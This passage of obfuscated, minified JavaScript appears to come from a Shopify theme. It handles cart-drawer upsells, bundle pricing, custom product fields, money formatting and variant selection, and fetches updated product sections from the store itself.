_0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var 